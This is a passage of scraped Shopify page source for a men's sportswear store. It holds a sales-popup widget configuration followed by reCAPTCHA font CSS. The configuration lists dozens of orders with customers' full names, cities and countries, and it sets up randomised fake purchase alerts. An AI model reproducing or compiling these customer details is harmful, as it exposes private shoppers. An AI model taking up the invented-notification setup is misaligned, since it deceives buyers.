States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"},{"orderId":"6658801074416","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Alan","lastName":"Phippen","addresses":[{"city":"Bridgwater","country":"United Kingdom"}]},"timestamp":"2026-01-09T11:18:30Z"},{"orderId":"6658801074416","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Alan","lastName":"Phippen","addresses":[{"city":"Bridgwater","country":"United Kingdom"}]},"timestamp":"2026-01-09T11:18:30Z"},{"orderId":"6657476690160","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Marshall","addresses":[{"city":"Badsey,","country":"United Kingdom"},{"city":"Eveshm","country":"United Kingdom"}]},"timestamp":"2026-01-08T15:23:55Z"},{"orderId":"6656528810224","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Dennis","lastName":"Dunn","addresses":[{"city":"New York","country":"United States"}]},"timestamp":"2026-01-07T22:36:14Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_pQ8sAAAAAK7N5gYBf8ir3rL7DpEYsYLTR-WE&co=aHR0cHM6Ly93d3cuYWxscmouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fztufmf6tfml
body_size: 49356
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
